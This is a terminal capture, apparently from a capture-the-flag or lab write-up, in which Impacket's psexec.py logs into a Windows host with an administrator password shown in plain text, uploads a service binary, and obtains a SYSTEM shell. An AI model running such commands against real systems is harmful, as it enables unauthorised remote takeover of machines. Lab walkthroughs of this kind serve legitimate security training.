 ❯ psexec.py administrator:MEGACORP_4dm1n\!\!@10.129.151.242
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.151.242.....
[*] Found writable share ADMIN$
[*] Uploading file PUDPYXxe.exe
[*] Opening SVCManager on 10.129.151.242.....
[*] Creating service fOzu on 10.129.151.242.....
[*] Starting service fOzu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>